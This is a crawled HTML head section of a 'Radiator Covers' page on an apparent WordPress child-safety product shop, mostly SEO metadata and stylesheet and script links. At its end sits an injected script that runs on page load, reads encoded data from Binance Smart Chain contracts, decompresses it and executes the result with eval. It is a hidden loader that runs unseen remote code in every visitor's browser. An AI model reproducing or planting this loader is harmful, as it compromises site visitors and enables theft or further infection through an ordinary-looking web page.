

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebabysafe.com/radiator-covers/
body_size: 26679
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Radiator Covers - My Blog</title>
	<link rel="canonical" href="https://www.ebabysafe.com/radiator-covers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Radiator Covers - My Blog" />
	<meta property="og:description" content="Radiator Covers Have your old unsightly radiators transformed into beautiful safe furniture Enclosures / Covers The Ideal Solution To Your" />
	<meta property="og:url" content="https://www.ebabysafe.com/radiator-covers/" />
	<meta property="og:site_name" content="My Blog" />
	<meta property="article:modified_time" content="2023-10-16T18:50:55+00:00" />
	<meta property="og:image" content="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-1067x800.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ebabysafe.com/radiator-covers/","url":"https://www.ebabysafe.com/radiator-covers/","name":"Radiator Covers - My Blog","isPartOf":{"@id":"https://www.ebabysafe.com/#website"},"primaryImageOfPage":{"@id":"https://www.ebabysafe.com/radiator-covers/#primaryimage"},"image":{"@id":"https://www.ebabysafe.com/radiator-covers/#primaryimage"},"thumbnailUrl":"https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-1067x800.png","datePublished":"2023-10-13T18:28:04+00:00","dateModified":"2023-10-16T18:50:55+00:00","breadcrumb":{"@id":"https://www.ebabysafe.com/radiator-covers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ebabysafe.com/radiator-covers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebabysafe.com/radiator-covers/#primaryimage","url":"https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65.png","contentUrl":"https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65.png","width":1500,"height":1125,"caption":"New Project 65"},{"@type":"BreadcrumbList","@id":"https://www.ebabysafe.com/radiator-covers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebabysafe.com/"},{"@type":"ListItem","position":2,"name":"Radiator Covers"}]},{"@type":"WebSite","@id":"https://www.ebabysafe.com/#website","url":"https://www.ebabysafe.com/","name":"My Blog","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebabysafe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://www.ebabysafe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://www.ebabysafe.com/comments/feed/" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16674-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-16674.css?ver=1769223169' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15665-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-15665.css?ver=1769223169' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-9.css?ver=1769223169' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16461-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-16461.css?ver=1769223948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://www.ebabysafe.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPlayfair+Display%3A400%2C600%7CLora%3A400%2C600&#038;ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1750419623' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1750419630' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750419646' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ebabysafe.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750419652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php"};
var pp = {"ajax_url":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ebabysafe.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.ebabysafe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebabysafe.com/wp-json/wp/v2/pages/16461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebabysafe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.ebabysafe.com/?p=16461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ebabysafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebabysafe.com%2Fradiator-covers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ebabysafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebabysafe.com%2Fradiator-covers%2F&#038;format=xml" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
